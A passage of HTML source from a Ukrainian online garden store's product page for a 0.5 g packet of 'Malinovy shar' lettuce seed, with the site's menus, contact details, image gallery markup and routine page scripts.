                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Удобрения и защита растений            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дом и сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярные разделы:</li>
                

<li class="pop-razd mob_50"><a href="/catalog/cat/236/" class="root-item">Яблони</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/537/" class="root-item">Гортензии</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/241/" class="root-item">Сливы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/chrysanthemum/" class="root-item">Хризантемы </a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/355/" class="root-item">Розы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Рассада клубники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/450/" class="root-item">Ежевики </a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/451/" class="root-item">Мини-киви (Актинидии)</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/perennials/" class="root-item">Многолетники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендроны</a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряные и лекарственные травы</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/542/" class="root-item">Хвойные</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/peonies/" class="root-item">Пионы</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-bf09a5879e0057aa53539c42-=""><a
                            href="/personal/"><i class="svg-user"></i>Кабинет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/personal/order/make/"><i class="fa-shop-cart"></i>Корзина<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-bf09a5879e0057aa53539c42-=""><a
                            href="/personal/">Отследить заказ и бонусы</a></li>
                                <li  ><a
                            href="/actions/">Акции магазина</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-bf09a5879e0057aa53539c42-=""><a
                            href="javascript:void(0);">Сообщить о проблеме</a></li>
                                <li  ><a
                            href="/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/secret-sales/">Заказ без риска</a></li>
                                <li  ><a
                            href="/kartal/">Средства защиты Kartal</a></li>
                                <li  ><a
                            href="/epidtrimka/ ">еПідтримка</a></li>
                                <li  ><a
                            href="/promocode/ ">Дополнительная выгода</a></li>
                                <li  ><a
                            href="/journal/ ">Электронный журнал</a></li>
                                <li  ><a
                            href="/news/">Блог садовника</a></li>
                                <li  ><a
                            href="/contacts/">Контакты</a></li>
                                <li  ><a
                            href="/payments-and-deliveries/">Оплата и доставка</a></li>
                                <li  ><a
                            href="/replace/">Лучшая гарантия качества</a></li>
                                <li  ><a
                            href="/about/">Узнать о нас</a></li>
                                <li  ><a
                            href="/comments/">Отзывы о магазине</a></li>
                                <li  ><a
                            href="/program-loyalnost/">Программа лояльности "LUX"</a></li>
                                <li  ><a
                            href="/packing/">Упаковка товаров</a></li>
                                <li  ><a
                            href="/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Инструкция к скидкам</a></li>
                                <li  ><a
                            href="/predzakaz/">Предзаказ</a></li>
                                <li  ><a
                            href="/how-to-order/">Как оформить заказ</a></li>
                                <li  ><a
                            href="/secret-sales/">450 бонусов за подписку</a></li>
                                <li  ><a
                            href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">до 250 бонусов за видеоотзыв</a></li>
                                <li  ><a
                            href="/faq/">Вопрос - ответ</a></li>
                                <li  ><a
                            href="/hot/postavchikam/">Инфо поставщикам</a></li>
                                <li  ><a
                            href="/dlya-predprinimatelej/">Информация для предпринимателей</a></li>
                                <li  ><a
                            href="/catalog/cat/193/">Оптовый прайс</a></li>
                                <li  ><a
                            href="/politika/">Политика конфиденциальности</a></li>
                                <li  ><a
                            href="/oferta/">Публичная оферта</a></li>
                                <li  ><a
                            href="/brands/">Бренды</a></li>
                <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/catalog/cat/5/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/semena/"><span class="bottom-line" itemprop="name">Семена</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/5/"><span class="bottom-line" itemprop="name">Семена овощей</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/39/"><span class="bottom-line" itemprop="name">Семена зелени</span></a><meta itemprop="position" content="4" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="bf09a5879e0057aa53539c42-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top">
    <h1 class="title_product qswqa">Салат "Малиновый шар" ТМ "Весна" 0.5г        </h1>
    <div class="top-cart">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf09a5879e0057aa53539c42-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/1f6/86_86_2/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg" alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf09a5879e0057aa53539c42-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/c31/86_86_2/racbx2szkevxehw9b1e451jt3ct39tab.jpeg" alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г купить"
                                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/YuehtuOMfKc.jpg" alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г цена"
                                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/TqM7iXLUjqU.jpg" alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                             title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf09a5879e0057aa53539c42-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/1f6/345_483_1/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg'
                                                                                alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                    width="341"
                                    height="483"
                                    title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                    onerror="onImgError(this);">
                                                                                                                                                                                                                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf09a5879e0057aa53539c42-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/iblock/c31/345_483_1/racbx2szkevxehw9b1e451jt3ct39tab.jpeg"
                                                                                alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г - фото 2"
                                    width="341"
                                    height="483"
                                    title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                    onerror="onImgError(this);">
                                                                                                                                                                                                                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/YuehtuOMfKc?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/YuehtuOMfKc.jpg"
                                            width="382"
                                            height="215"
                                            alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                            style="max-width: 100%;"
                                            title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/TqM7iXLUjqU?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/TqM7iXLUjqU.jpg"
                                            width="382"
                                            height="215"
                                            alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                            style="max-width: 100%;"
                                            title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                            style="max-width: 100%;"
                                            title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г"
                                            style="max-width: 100%;"
                                            title="Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="9340">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 19396                    </div>
                    <div class="status mob ">
                                                                                <div class="svg st1408"></div>
                                                                        Нет в наличии                                            </div>
                </div>
                <div class="price desktop">
                    <span class="c">Цена: </span>
                                            <span class="current-price black">
                            <big><span>12.08</span></big>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">12.08</span>
                    
                </div>
                <div class="price mob">
                    <span class="c">Цена: </span>
                                                                <span class="current-price black ">
                            <big>
                                <span>12.08</span></big> грн</span>
                        <span class="hide">12.08</span>
                                    </div>
                                                                                                <div class="status ">
                                            <div class="svg st1408"></div>
                                            Нет в наличии                                    </div>
                    <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=9340"
         data-title="Сообщить о поступлении">
        Сообщить о поступлении    </div>
    
                </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Болезнеустойчивый, долгоцветущий, популярный</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Поддержка по заказу до 360 дней</span>
                        <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
        </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf09a5879e0057aa53539c42-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/1f6/209_296_1/9k6uc3tb1wa2bevrko9ibht38mam0ibv.jpeg" onerror="onImgError(this);">
                                                                                                                                </a>
                                        <span class="product-item-title"><a href="#top">Салат &quot;Малиновый шар&quot; ТМ &quot;Весна&quot; 0.5г                                                </a></span>
                                        <div class="status-card">
                                                                                            <div class="left">
                                                    <div class="svg st1408"></div>

                                                                                                        Нет в наличии                                                </div>
                                                <div class="art">
                                                    19396                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current black"><big><span
                                                            >12.08</span></big> грн</span>
                                                    <span class="hide">12.08</span>
                                                                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                        <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=9340"
         data-title="Сообщить о поступлении">
        Сообщить о поступлении    </div>
    
                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Поддержка по заказу до 360 дней</span>
                            <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
